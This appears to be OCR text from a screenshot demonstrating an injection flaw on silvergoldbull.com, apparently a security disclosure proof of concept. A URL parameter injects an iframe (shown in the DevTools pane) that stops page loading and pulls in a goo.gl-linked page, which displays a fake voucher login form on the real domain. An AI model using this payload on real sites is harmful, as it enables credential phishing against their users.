 Secure https://silvergoldbull.com/bt.html?secK=PGlmcmFtZSBvbmxvYWQ9IndpbmRvdy5zdG9wKCk7InNyYz0nLy9nb2...
Apps Microsploit (Office Ex Imported Exploiting the unexp Pown Proxy Archerysec - Vulneral » Other bookmarks
In order be able to validate silvergoldbull 100$ voucher, please login to confirm
your account.
Secure Log In
Sign Up!
Email Address
Need an account?
Password
Faster checkout
Set market price alerts
View and track orders
Elements Console Sources Network Performance Memory Application Audits Security EditThisCookie
<html>
<head></head>
... <body> == $0
<iframe onload="window.stop();" src="//goo.gl/hQ4xXo" style=
"height:1000px;width:100%;border:0">
#document
</iframe>
</body>
</html>
html body
Styles Computed Event Listeners DOM Breakpoints »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border -
padding -
8 - - 1073.780 × 1000 - - 8